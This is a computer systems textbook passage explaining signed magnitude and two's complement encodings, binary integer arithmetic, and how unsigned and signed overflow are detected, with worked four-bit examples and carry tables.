Note that there’s a subtle but important difference between non-negative and positive. The set of strictly positive values excludes zero, whereas the non-negative set includes zero. Even after dividing the available bit sequences 50% / 50% between negative and non-negative values, one of the non-negative values must still be reserved for zero. Thus, with a fixed number of bits, a number system may end up representing more negative values than positive values (e.g., in the two’s complement system). |
Signed number encodings use one bit to distinguish between the sets of negative numbers and non-negative numbers. By convention, the left-most bit indicates whether a number is negative (1) or non-negative (0). This leftmost bit is known as the high-order bit or the most significant bit.
This chapter presents two potential signed binary encodings — signed magnitude and two’s complement. Even though only one of these encodings (two’s complement) is still used in practice, comparing them will help to illustrate their important characteristics.
4.3.1. Signed Magnitude
The signed magnitude representation treats the high-order bit exclusively as a sign bit. That is, whether the high-order bit is a 0 or a 1 does not affect the absolute value of the number, it only determines whether the value is positive (high-order bit 0) or negative (high-order bit 1). Compared to two’s complement, signed magnitude makes the decimal conversion and negation procedures relatively straightforward:
-
To compute a decimal value for an N-bit signed magnitude sequence, compute the value of digits d0 through dN-2 using the familiar unsigned method. Then, check the most significant bit, dN-1: if it’s 1, the value is negative; otherwise it isn’t.
-
To negate a value, simply flip the most significant bit to change its sign.
|
Negation Misconception
Signed magnitude is presented purely for pedagogical purposes. Although it was used by some machines in the past (e.g., IBM’s 7090 in the 1960s), no modern systems use signed magnitude to represent integers (although a similar mechanism is part of the standard for storing floating-point values). Unless you’re explicitly asked to consider signed magnitude, you should not assume that flipping the first bit of a binary number will negate that number’s value on a modern system. |
Figure 33 shows how four-bit signed magnitude sequences correspond to decimal values. At first glance, signed magnitude might seem attractive due to its simplicity. Unfortunately, it suffers from two major drawbacks that make it unappealing. The first is that it presents two representations of zero. For example, with four bits, signed magnitude represents both zero (0b0000) and negative zero (0b1000). Consequently, it poses a challenge to hardware designers because the hardware will need to account for two possible binary sequences that are numerically equal despite having different bit values. The hardware designer’s job is much easier with just one way of representing such an important number.

The other drawback of signed magnitude is that it exhibits an inconvenient discontinuity between negative values and zero. While we’ll cover overflow in more detail later, adding 1 to the four-bit sequence 0b1111 "rolls over" back to 0b0000. With signed magnitude, this effect means 0b1111 (-7) + 1 might be mistaken for 0 rather than the expected -6. This problem is solvable, but the solution again complicates the design of the hardware, essentially turning any transition between negative and non-negative integers into a special case that requires extra care.
For these reasons, signed magnitude has largely disappeared in practice, and two’s complement reigns supreme.
4.3.2. Two’s Complement
Two’s complement encoding solves signed magnitude’s problems in an elegant way. Like signed magnitude, the high-order bit of a two’s complement number indicates whether or not the value should be interpreted as negative. In contrast though, the high-order bit also affects the value of the number. So, how can it do both?
Computing a decimal value for an N-bit two’s complement number is similar to the familiar unsigned method, except the high-order bit’s contribution to the overall value is negated. That is, for an N-bit two’s complement sequence, instead of the first bit contributing dN-1 × 2N-1 to the sum, it contributes -dN-1 × 2N-1 (note the negative sign). Therefore, if the most significant bit is a 1, the overall value will be negative because that first bit contributes the largest absolute value to the sum. Otherwise, the first bit contributes nothing to the sum, and the result is non-negative. The full formula is:
Figure 34 illustrates the layout of four-bit sequences in two’s complement. This definition encodes just one representation of zero — a sequence of bits that are all 0’s. With only a single zero sequence, two’s complement represents one more negative value than positive. Using four-bit sequences as an example, two’s complement represents a minimum value of 0b1000 (-8), but a maximum value of only 0b0111 (7). Fortunately, this quirk doesn’t hinder hardware design and rarely causes problems for applications.

Compared to signed magnitude, two’s complement also simplifies the transition between negative numbers and zero. Regardless of the number of bits used to store it, a two’s complement number consisting of all ones will always hold the value -1. Adding 1 to a bit sequence of all 1’s "rolls over" to zero, which makes two’s complement convenient, since -1 + 1 should produce zero.
Negation
Negating a two’s complement number is slightly trickier than negating a signed magnitude value. To negate an N-bit value, determine its complement with respect to 2N (this is where the encoding’s name comes from). In other words, to negate an N-bit value X, find a bit sequence Y (X's complement) such that X + Y = 2N.
Fortunately, there’s a quick shortcut for negating a two’s complement number in practice: flip all the bits and add one. For example, to negate the eight-bit value 13, first determine the binary value of 13. Because 13 is the sum of 8, 4, and 1, set the bits in positions 3, 2, and 0:
00001101 (decimal 13)
Next, "flip the bits" (change all zeros to ones, and vice versa):
11110010
Finally, adding one yields 0b11110011. Sure enough, applying the formula for interpreting a two’s complement bit sequence shows that the value is -13:
If you’re curious as to why this seemingly magical shortcut works, consider the eight-bit negation of 13 more formally. To find 13’s complement, solve 0b00001101 (13) + Y = 0b100000000 (28, which requires an extra bit to represent). The equation can be rearranged as Y = 0b100000000 - 0b00001101. This is clearly now a subtraction problem:
100000000 (256) - 00001101 (13)
While such a subtraction might seem daunting, we can express it in a way that’s easier to compute as (0b011111111 + 1) - 0b00001101. Note that this change simply expresses 28 (256) as (255 + 1). After that change, the arithmetic looks like:
011111111 (255) + 00000001 (1) - 00001101 (13)
As it turns out, for any bit value b, 1 - b is equivalent to "flipping" that bit. Thus, the entire subtraction in the preceding example can be reduced to just flipping all the bits of the lower number. All that’s left is to add the remaining +1 from expressing 256 as 255 + 1. Putting it all together, we can simply flip a value’s bits and add one to compute its complement!
|
C Programming With Signed versus Unsigned Integers
In addition to allocating space, declaring variables in C also tells the
compiler how you’d like the variable to be interpreted. When you declare an
The distinction is also relevant to C in other places, like the Even though this code passes |
Sign Extension
Occasionally, you may find yourself wanting to perform an arithmetic operation
on two numbers that are stored using different numbers of bits. For example,
in C you may want to add a 32-bit int and a 16-bit short. In such cases,
the smaller number needs to be sign extended, which is a fancy way of saying
that its most significant bit gets repeated as many times as necessary to
extend the length of the bit sequence to the target length. Though the
compiler will take care of wrangling the bits for you in C, it’s still helpful
to understand how the process works.
For example, to extend the four-bit sequence 0b0110 (6) to an eight-bit sequence, take the high-order bit (0) and prepend it four times to produce the extended value: 0b00000110 (still 6). Extending 0b1011 (-5) to an eight-bit sequence similarly takes the high-order bit (this time, 1) and prepends it four times to the resulting extended value: 0b11111011 (still -5). To verify the correctness, consider how the value changes after adding each new bit:
0b1011 = -8 + 0 + 2 + 1 = -5 0b11011 = -16 + 8 + 0 + 2 + 1 = -5 0b111011 = -32 + 16 + 8 + 0 + 2 + 1 = -5 0b1111011 = -64 + 32 + 16 + 8 + 0 + 2 + 1 = -5 0b11111011 = -128 + 64 + 32 + 16 + 8 + 0 + 2 + 1 = -5
As evidenced by the examples, numbers that are non-negative (high-order bit of zero) remain non-negative after adding zeros to the front. Likewise, negatives (high-order bit of one) remain negative after prepending ones to extended values.
|
Unsigned Zero Extension
For an unsigned value (e.g., a C variable explicitly declared with an |
4.4. Binary Integer Arithmetic
Having presented binary representations for unsigned and signed integers, we’re ready to use them in arithmetic operations. Fortunately, due to their encoding, it does not matter to the arithmetic procedures whether we choose to interpret the operands or result as signed or unsigned. This observation is great news for hardware designers because it allows them to build one set of hardware components that can be shared for both unsigned and signed operations. The hardware chapter describes the circuitry for performing arithmetic in more detail.
Luckily, the same pencil-and-paper algorithms you learned in grade school for performing arithmetic on decimal numbers also work for binary numbers. Though the hardware might not compute them in exactly the same way, you should at least be able to make sense of the calculations.
4.4.1. Addition
Recall that in a binary number, each digit holds only 0 or 1. Consequently, when adding two bits that are both 1, the result carries out to the next digit (e.g., 1 + 1 = 0b10, which requires two bits to represent). In practice, programs add multibit variables, where the result of one digit’s carry out influences the next digit by carrying in.
In general, when summing digits from two binary numbers (A and B), there are eight possible outcomes depending on the values of DigitA, DigitB, and a Carryin from the previous digit. Table 18 enumerates the eight possibilities that may result from adding one pair of bits. The Carryin column refers to a carry feeding into the sum from the previous digit, and the Carryout column indicates whether adding the pair of digits will feed a carry out to the next digit.
Inputs |
Outputs |
||||
|---|---|---|---|---|---|
DigitA |
DigitB |
Carryin |
Result (Sum) |
Carryout |
|
0 |
0 |
0 |
0 |
0 |
|
0 |
0 |
1 |
1 |
0 |
|
0 |
1 |
0 |
1 |
0 |
|
0 |
1 |
1 |
0 |
1 |
|
1 |
0 |
0 |
1 |
0 |
|
1 |
0 |
1 |
0 |
1 |
|
1 |
1 |
0 |
0 |
1 |
|
1 |
1 |
1 |
1 |
1 |
|
Consider the addition of two four-bit binary numbers. Start by lining up the numbers so that their corresponding digits match vertically, and then sum each corresponding digit in order, from the low-order digit (d0) to the high-order digit (d3). For example, adding 0b0010 + 0b1011:
| Problem Setup | Worked Example |
|---|---|
0010 + 1011 |
1 <- Carry the 1 from digit 1 into digit 2
0010
+ 1011
Result: 1101
|
The example shows a 1 carrying from d1 into d2. This situation is analogous to adding two decimal digits that sum to a value larger than 9. For example, when adding 5 + 8 = 13, the resulting ones place contains 3, and a 1 carries into the tens place.
The first operand (0b0010) has a leading 0, so it represents 2 for both two’s complement and unsigned interpretations. The second operand (0b1011) represents -5 if interpreted as a signed two’s complement value. Otherwise, it represents 11 if interpreted as an unsigned value. Fortunately, the interpretation of the operands doesn’t affect the steps for computing the result. That is, the computed result (0b1101) represents either 13 (unsigned: 2 + 11) or -3 (signed: 2 + -5), both of which are correct depending on the interpretation of the second operand.
More generally, a four-bit sequence represents values in the range [0, 15] when interpreted as unsigned. When interpreted as signed, it represents the range [-8, 7]. In the previous example, the result fits within the representable range either way, but we may not always be so lucky. For example, when adding 0b1100 (unsigned 12) + 0b0111 (7), the answer should be 19, but four bits can’t represent 19:
| Problem Setup | Worked Example |
|---|---|
1100 + 0111 |
11 <- Carry a 1 from: digit 2 into digit 3, and
1100 digit 3 out of the overall value
+ 0111
Result: 0011
Carry out: 1
|
Note that the addition in this example carries a 1 from the most significant bit, a condition known as a carry out for the overall arithmetic operation. In this example, the carry out suggests that the arithmetic output needs an extra bit to store the intended result. However, when performing four-bit arithmetic, there’s nowhere to put the carry out’s extra bit, so the hardware simply drops or truncates it, leaving 0b0011 as the result. Of course, if the goal was to add 12 + 7, a result of 3 is likely to be surprising. The surprise is a consequence of overflow. We’ll explore how to detect overflow and why it produces the results that it does in a later section.
|
Multibit adder circuits also support a carry in that behaves like a carry into the rightmost digit (that is, it serves as the Carryin input for d0). The carry in isn’t useful when performing addition — it’s implicitly set to 0, which is why it doesn’t appear in the preceding example. However, the carry in does become relevant for other operations that use adder circuitry, most notably subtraction. |
4.4.2. Subtraction
Subtraction combines two familiar operations: negation and addition. In other words, subtracting 7 - 3 is equivalent to expressing the operation as 7 + (-3). This portrayal of subtraction aligns well with how the hardware behaves — a CPU already contains circuits for negation and addition, so it makes sense to reuse those circuits rather than build an entirely new subtractor. Recall that a simple procedure to negate a binary number is to flip the bits and add one.
Consider the example 0b0111 (7) - 0b0011 (3), which starts by sending the 3 to a bit-flipping circuit. To get the "plus one," it takes advantage of the carry in to the adder circuit. That is, rather than carrying from one digit to another, subtraction feeds a carry in to d0 of the adder. Setting the carry in to 1 increases the resulting "ones place" value by one, which is exactly what it needs to get the "plus one" part of the negation. Putting it all together, the example would look like the following:
| Problem Setup | Converted to Addition | Worked Example |
|---|---|---|
0111 - 0011 |
1 (carry in) 0111 + 1100 (bits flipped) |
1 (carry in)
0111
+ 1100 (bits flipped)
Result: 0100
Carry out: 1
|
While the full result of the addition carries into an extra digit, the truncated result (0b0100) represents the expected result (4). Unlike the previous addition example, a carry out from the high-order bit is not necessarily indicative of an overflow problem for subtraction.
Performing subtraction as negation followed by addition also works when subtracting a negative value. For example, 7 - (-3) produces 10:
| Problem Setup | Converted to Addition | Worked Example |
|---|---|---|
0111 - 1101 |
1 (carry in) 0111 + 0010 (bits flipped) |
1 (carry in)
0111
+ 0010 (bits flipped)
Result: 1010
Carry out: 0
|
We further explore the implications of carrying out (or not) in the overflow section.
4.4.3. Multiplication and Division
This section briefly describes binary multiplication and division with integers. In particular, it shows methods for computing results by hand and does not reflect the behavior of modern hardware. This description is not meant to be comprehensive, as the remainder of the chapter focuses primarily on addition and subtraction.
Multiplication
To multiply binary numbers, use the common pencil-and-paper strategy of considering one digit at a time and adding the results. For example, multiplying 0b0101 (5) and 0b0011 (3) is equivalent to summing:
-
the result of multiplying d0 by 0b101 (5): 0b0101 (5)
-
the result of multiplying d1 by 0b101 (5) and shifting the result to the left by one digit: 0b1010 (10).
0101 0101 0101 x 0011 = x 1 + x 10 = 101 + 1010 = 1111 (15)
(Integer) Division
Unlike the other operations just described, division has the potential to produce a non-integral result. The primary thing to keep in mind when dividing integers is that in most languages (for example, C, Python 2, and Java) the fractional portion of the result gets truncated. Otherwise, binary division uses the same long form method that most students learn in grade school. For example, here’s how computing 11 / 3 produces an integer result of 3:
____
11 |1011
00__ 11 (3) doesn't fit into 1 (1) or 10 (2),
11 |1011 so the first two digits of the result are 00.
001_ 11 (3) fits into 101 (5) once.
11 |1011
101 101 (5) - 11 (3) leaves 10 (2).
- 11
10
0011
11 |1011 11 (3) fits into 101 (5) once again.
101
At this point, the arithmetic has produced the expected integer result, 0011 (3), and the hardware truncates any fractional parts. If you’re interested in determining the integral remainder, use the modulus operator (%); for example, 11 % 3 = 2.
4.5. Integer Overflow
Although the number of integers is mathematically infinite, in practice, numeric types in a computer’s memory occupy a fixed number of bits. As we’ve hinted throughout this chapter, using a fixed number of bits implies that programs might be unable to represent values that they’d like to store. For example, the discussion of addition showed that adding two legitimate values can produce a result that can’t be represented. A computation that lacks the storage to represent its result has overflowed.
4.5.1. Odometer Analogy
To characterize overflow, consider an example from the non-computing world: a car’s odometer. An odometer counts the number of miles a car has driven, and whether it’s digital or analog, it can display only so many (base 10) digits. If the car drives more miles than the odometer can represent, the odometer "rolls over" back to zero, since the true value can’t be expressed. For example, with a standard six-digit odometer, the maximum value it represents is 999999. Driving just one additional mile should display 1000000, but like the overflowing addition example, the 1 carries out from the six available digits, leaving only 000000.
For simplicity, let’s continue analyzing an odometer that’s limited to just one decimal digit. That is, the odometer represents the range [0, 9], so after every 10 miles the odometer resets back to zero. Illustrating the odometer’s range visually, it might look like Figure 35.

Because a one-digit odometer rolls over upon reaching 10, drawing a circular shape emphasizes the discontinuity at the top of the circle (and only at the top). Specifically, by adding one to any value other than nine, the result lands on the expected value. On the other hand, adding one to nine jumps to a value that doesn’t naturally follow it (zero). More generally, when performing any arithmetic that crosses the discontinuity between nine and zero, the computation will overflow. For example, consider adding 8 + 4, as in Figure 36.

Here, the sum yields 2 instead of the expected 12. Note that many other values added to 8 (for example, 8 + 14) would also land on two, with the only difference being that the computations would take additional trips around the circle. Consequently, it doesn’t matter whether the car drives 2, 12, or 152 miles — in the end, the odometer will read 2 regardless.
Any device that behaves like an odometer performs modular arithmetic. In this case, all arithmetic is modular with respect to a modulus of 10, since one decimal digit represents only 10 values. Therefore, given any number of miles traveled, we can compute what the odometer will read by dividing the distance by 10 and taking the remainder as the result. If the odometer had two decimal digits instead of one, the modulus would change to 100, since it could represent a larger range of values: [0, 99]. Similarly, clocks perform modular arithmetic with an hour modulus of 12.
4.5.2. Binary Integer Overflow
Having seen a familiar form of overflow, let’s turn to binary number encodings. Recall that N bits of storage represent 2N unique bit sequences and that those sequences can be interpreted in different ways (as unsigned or signed). Some operations that yield correct results under one interpretation may exhibit overflow according to the other, so the hardware needs to recognize overflow differently for each.
For example, suppose that a machine is using four-bit sequences to compute 0b0010 (2) - 0b0101 (5). Running this operation through the subtraction procedure produces a binary result of 0b1101. Interpreting this result as a signed value produces -3 (-8 + 4 + 1), the expected result for 2 - 5 without overflow. Alternatively, interpreting it as an unsigned value yields 13 (8 + 4 + 1), which is incorrect and clearly indicative of overflow. Scrutinizing this example further, it instinctively makes some sense — the result should be negative, and a signed interpretation allows for negatives, whereas unsigned does not.
Unsigned Overflow
Unsigned numbers behave similarly to the decimal odometer examples given that both represent only non-negative values. N bits represent unsigned values in the range [0, 2N - 1], making all arithmetic modular with respect to 2N. Figure 37 illustrates an arrangement of the unsigned interpretations of four-bit sequences into a modular space.

Given that unsigned interpretations can’t hold negative values, the discontinuity again sits between the maximum value and zero. Therefore, unsigned overflow results from any operation that crosses the divide between 2N-1 and 0. Stated more plainly, if performing addition (which should make the result larger) produces a smaller result, the addition caused unsigned overflow. Symmetrically, if performing subtraction (which should make the result smaller) produces a larger result, the subtraction caused unsigned overflow.
As a shortcut for detecting unsigned overflow for addition and subtraction, recall the carry out and carry in bits of those operations. A carry out is a carry from the most significant bit in the result of the computation. When set, a carry in increments the value of the result by carrying one into the least significant bit of the arithmetic operation. The carry in is only set to 1 for subtraction as part of the negation procedure.
The shortcut for unsigned arithmetic is: the carry out must match the carry in, otherwise the operation causes overflow. Intuitively, this shortcut works because:
-
For addition (carry in = 0), the result should be larger than (or equal to) the first operand. However, if the sum requires an extra bit of storage (carry out = 1), truncating that extra bit from the sum yields a smaller result (overflow). For example, in the unsigned four-bit number space, adding 0b1100 (12) + 0b1101 (13) requires five bits to store the result 0b11001 (25). When truncated to only four bits, the result represents 0b1001 (9), which is smaller than the operands (therefore, overflow).
-
For subtraction (carry in = 1), the result should be smaller than (or equal to) the first operand. Because subtraction executes as a combination of addition and negation, the addition subproblem should produce a smaller result. The only way addition can end up with a smaller value is by truncating its sum (carry out = 1). If it doesn’t require truncation (carry out = 0), the subtraction yields a larger result (overflow).
Let’s examine two examples of four-bit subtraction: one that overflows, and one that doesn’t. First, consider 0b0111 (7) - 0b1001 (9). The subtraction procedure treats this computation as:
| Problem Setup | Converted to Addition | Worked Example |
|---|---|---|
0111 - 1001 |
1 (carry in) 0111 + 0110 (bits flipped) |
1 (carry in)
0111
+ 0110 (bits flipped)
Result: 1110
Carry out: 0
|
The computation did not carry out of d3, so no truncation occurs and the carry in (1) fails to match the carry out (0). The result, 0b1110 (14), is larger than either operand and thus clearly incorrect for 7 - 9 (overflow).
Next, consider 0b0111 (7) - 0b0101 (5). The subtraction procedure treats this computation as:
| Problem Setup | Converted to Addition | Worked Example |
|---|---|---|
0111 - 0101 |
1 (carry in) 0111 + 1010 (bits flipped) |
1 (carry in)
0111
+ 1010 (bits flipped)
Result: 0010
Carry out: 1
|
The computation carries out a bit to d4, causing the carry in (1) to match the carry out (1). The truncated result, 0b0010 (2), correctly represents the expected outcome of the subtraction operation (no overflow).
Signed Overflow
The same intuition behind overflow applies to signed binary interpretations: there exists a discontinuity in the modular number space. However, because a signed interpretation allows for negatives, the discontinuity doesn’t occur around 0. Recall that two’s complement "rolls over" cleanly from -1 (0b1111…111) to 0 (0b0000…000). Thus, the discontinuity exists at the other end of the number space, where the largest positive value and smallest negative value meet.
Figure 38 shows an arrangement of the signed interpretations of four-bit sequences into a modular space. Note that half the values are negative, the other half are non-negative, and that the discontinuity lies at the min/max divide between them.

When performing signed arithmetic, it’s always safe to generate a result that moves closer to zero. That is, any operation that reduces the absolute value of the result cannot overflow, because the overflow discontinuity resides where the magnitude of the representable values is the largest.
Consequently, systems detect overflow in signed addition and subtraction by comparing the most significant bit of the operands with the most significant bit of the result. For subtraction, first rearrange the arithmetic in terms of addition (e.g., rewrite 5 - 2 as 5 + -2).
-
If the addition’s operands have different high-order bit values (i.e., one operand is negative and the other is positive), there can be no signed overflow, because the absolute value of the result must be smaller than (or equal to) either operand. The result is moving toward zero.
-
If the addition’s operands have the same high-order bit value (i.e., both are positive or both are negative), a correct result must also have the same high-order bit value. Thus, when adding two operands with the same sign, a signed overflow occurs if the result’s sign differs from that of the operands.
Consider the following four-bit signed binary examples:
-
5 - 4 is equivalent to 5 + -4. The first operand (5) is positive, whereas the second (-4) is negative, so the result must be moving toward zero where no overflow is possible.
-
4 + 2 (both positive) yields 6 (also positive), so no overflow occurs.
-
-5 - 1 is equivalent to -5 + -1 (both negative) and yields -6 (also negative), so no overflow occurs.
-
